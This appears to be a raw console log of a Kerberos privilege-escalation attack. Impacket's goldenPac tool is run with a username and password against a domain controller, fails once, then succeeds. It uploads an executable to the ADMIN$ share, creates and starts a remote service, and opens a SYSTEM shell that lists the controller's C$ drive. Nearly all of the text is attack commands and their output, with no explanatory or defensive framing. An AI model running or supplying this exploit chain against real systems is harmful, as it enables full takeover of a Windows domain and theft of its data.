 C:\Users\flash\Desktop>
C:\Users\flash\Desktop>goldenPac.exe sun.com/sun\zhu:z123!@#@dc.sun.com
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This
is either due to a bad username or authentication information.)
C:\Users\flash\Desktop>goldenPac.exe sun.com/zhu:z123!@#@dc.sun.com
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] User SID: S-1-5-21-3388020223-1982701712-4030140183-1112
[*] Forest SID: S-1-5-21-3388020223-1982701712-4030140183
[*] Attacking domain controller DC.sun.com
[*] DC.sun.com found vulnerable!
[*] Requesting shares on dc.sun.com.....
[*] Found writable share ADMIN$
[*] Uploading file cWkPRerv.exe
[*] Opening SVCManager on dc.sun.com.....
[*] Creating service kLSw on dc.sun.com.....
[*] Starting service kLSw.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 DE8B-9C25
\\dc\c$ 的目录
2020/07/29  23:00                 4 1.bat
2020/07/29  00:44                21 1234.txt
2020/07/29  00:44                21 12348.txt
2009/07/14  11:20    <DIR>          PerfLogs
2020/03/02  23:58    <DIR>          Program Files
2020/03/02  23:58    <DIR>          Program Files (x86)
2020/07/29  23:22               409 result.txt
2020/03/02  23:51    <DIR>          Users
2020/08/11  00:22    <DIR>          Windows
4 个文件            455 字节
5 个目录 34,430,119,936 可用字节
C:\Windows\system32>_